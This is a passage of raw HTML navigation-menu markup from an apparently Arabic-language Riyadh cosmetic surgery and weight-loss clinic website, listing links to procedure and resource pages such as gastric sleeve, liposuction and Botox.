ubermenu-item-type-column ubermenu-column-id-16544"><ul  class="ubermenu-submenu ubermenu-submenu-id-16544 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7118 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%ba%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية المصغرة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a3%d9%83%d9%88%d8%a7%d9%84%d9%8a%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">حقن أكواليكس</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جراحة السمنة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%ad%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأورام الشحمية في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">شد البطن</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5030 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5030 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7117 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d8%b7%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b5-%d8%a7%d9%84%d9%88%d8%b2%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">التقطير الوريدي لإنقاص الوزن في الرياض السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">المجازة المعدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8953 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%88%d8%b6%d8%b9-%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">وضع بالون المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8954 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b1%d8%a8%d8%b7-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">جراحة ربط المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج السمنة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12563 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12563"><ul  class="ubermenu-submenu ubermenu-submenu-id-12563 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">عملية شفط الدهون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d8%ae%d8%b5%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نحت الخصر في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تكميم المعدة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d9%83%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية تكميم المعدة في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-9807 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">موارد</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-9807 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear ubermenu-submenu-indent"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12564 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12564"><ul  class="ubermenu-submenu ubermenu-submenu-id-12564 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a8%d8%b9%d8%af-%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%da%a9%d8%b3-%d9%84%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تعليمات بعد حقن البوتکس للوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9814 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9821 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">عين الثعلب | العيون اللوزية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9815 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%a7%d9%84%d9%8a%d8%af/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي باليد – هل هي فعالة؟</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9816 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d9%84%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%81-%d9%88%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">الكلف والبقع السوداء من الوجه في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9817 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b9%d9%84%d8%a7%d8%ac-%d8%ad%d8%a8%d9%88%d8%a8-%d8%a7%d9%84%d8%b8%d9%87%d8%b1-%d9%88%d8%a7%d8%ab%d8%a7%d8%b1%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">كيفية علاج حبوب الظهر واثارها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b4%d9%82%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%84%d9%84%d8%ad%d8%a7%d9%85%d9%84-%d9%88%d8%b9%d9%84%d8%a7%d8%ac%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">تشققات البطن للحامل وعلاجها في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%88%d9%84-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d8%aa%d9%88%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">أفضل أنواع البوتوكس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%af%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الخدين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9826 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d8%b1%d8%a8%d8%aa%d9%8a-%d9%85%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%b4%d8%af-%d8%a7%d9%84%d8%a8%d8%b7%d9%86-%d9%88%d8%a7%d9%84%d8%b5%d8%af%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">تجربتي مع عملية شد البطن والصدر في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12565 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12565"><ul  class="ubermenu-submenu ubermenu-submenu-id-12565 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">كيفية العناية بالشعر للرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9825 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a5%d8%a8%d8%b7/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الإبط في الرياض| تبييض الإبطين بسرعة</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%b1%d9%83%d8%b2-%d9%84%d9%84%d8%b9%d9%86%d8%a7%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">العيادة الجلدية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-9829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%a4%d8%ae%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير المؤخرة في الرياض| تكبير المؤخرة والأرداف</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a-%d8%a8%d8%b4%d9%83%d9%84-%d9%8a%d8%af%d9%88%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">كيفية تكبير الثدي بشكل يدوي – هل هو فعال؟</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%b1%d9%82-%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d8%af%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طرق تكبير الثدي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d8%b2%d8%a7%d9%84%d8%a9-%d8%af%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%ae%d8%af-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">إزالة دهون الخد في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4357 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7-%d8%a8%d9%84%d9%8a%d9%83%d8%b3%d8%b1-%d9%84%d8%b4%d8%af-%d8%a7%d9%84%d8%b9%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">بلازما بليكسر لشد العين</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-10122 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%b4%d8%ad%d9%85%d8%a9-%d8%a7%d9%84%d8%a3%d8%b0%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة تجميل شحمة الأذن</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b1%d9%81%d8%b9-%d8%a7%d9%84%d8%ad%d8%a7%d8%ac%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">رفع الحاجب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">نحت الوجه</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16511 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16511"><ul  class="ubermenu-submenu ubermenu-submenu-id-16511 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b1%d9%87%d9%84-%d8%a7%d9%84%d8%ac%d9%81%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة رأب الجفن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تكبير الذقن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4379 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d9%85%d8%a7%d8%b2%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">عملية إجراء الغمازة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4385 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%aa%d8%b5%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d9%82%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية تصغير الذقن في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4289 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الذقن المزدوجة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4290 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d9%86%d8%af%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">إزالة ندوب الوجه في الرياض | المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4975 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">العيون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4374 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%83%d9%8a%d8%a8%d9%8a%d9%84%d8%a7-%d9%84%d9%84%d8%b0%d9%82%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d9%88%d8%ac%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج كيبيلا</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 